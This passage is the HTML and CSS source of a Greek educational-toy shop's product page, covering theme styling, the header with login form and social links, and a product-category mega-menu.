    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-33473 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/troxalia-4mm/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/pulley-hole-4mm/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5f2e5b51ab" /><input type="hidden" name="_wp_http_referer" value="/product/troxalia-4mm/?lang=en" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/troxalia-4mm/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/pulley-hole-4mm/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
